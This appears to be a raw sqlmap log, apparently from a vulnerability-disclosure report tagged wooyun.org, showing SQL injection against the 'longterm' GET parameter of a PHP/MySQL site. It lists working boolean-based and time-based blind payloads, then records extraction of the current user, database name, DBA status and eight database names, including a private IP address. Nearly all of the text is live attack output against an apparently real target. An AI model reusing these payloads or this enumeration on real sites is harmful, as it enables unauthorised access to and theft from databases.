 testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: longterm
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: &longterm=1 AND 6329=6329&sp1=0

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: &longterm=1 AND SLEEP(5)&sp1=0
---
[16:55:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache
back-end DBMS: MySQL 5.0.11
[16:55:57] [INFO] fetching current user
[16:55:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:55:57] [INFO] retrieved:
[16:55:57] [WARNING] reflective value(s) found and filtering out
adushi@172.16.3.10
[16:56:41] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
 going to retry the request
0
current user:    'adushi@172.16.3.100'
[16:56:43] [INFO] fetching current database
[16:56:43] [INFO] retrieved: adushi
current database:    'adushi'
[16:56:49] [INFO] testing if current user is DBA
[16:56:49] [INFO] fetching current user
[16:56:49] [INFO] heuristics detected web page charset 'None'
current user is DBA:    False
[16:56:49] [INFO] fetching database names
[16:56:49] [INFO] fetching number of databases
[16:56:49] [INFO] retrieved: 8
[16:56:50] [INFO] retrieved: information_schema
[16:57:05] [INFO] retrieved: adushi
[16:57:10] [INFO] retrieved: dedev5
[16:57:15] [INFO] retrieved: discuz
[16:57:21] [INFO] retrieved: guoli
[16:57:26] [INFO] retrieved: guolicuser
[16:57:34] [INFO] retrieved: uch
[16:57:37] [INFO] retrieved: yanqing
available databases [8]:
[*] adushi
[*] dedev5
[*] discuz
[*] guoli
[*] guolicuser
[*] information_schema
[*] uch
[*] yanqing
www.wooyun.org
[16:57:47] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1 times